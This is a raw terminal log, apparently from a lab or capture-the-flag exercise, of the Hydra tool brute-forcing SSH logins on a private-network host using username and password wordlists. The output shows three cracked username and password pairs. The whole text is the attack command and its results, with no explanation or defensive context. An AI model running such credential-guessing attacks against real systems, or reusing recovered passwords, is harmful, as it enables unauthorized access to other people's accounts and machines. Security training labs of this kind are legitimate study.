 # hydra -L username.txt -P password.txt 192.168.147.131 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-08 06:33:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.147.131:22/
[22][ssh] host: 192.168.147.131   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.147.131   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.147.131   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-08 06:34:29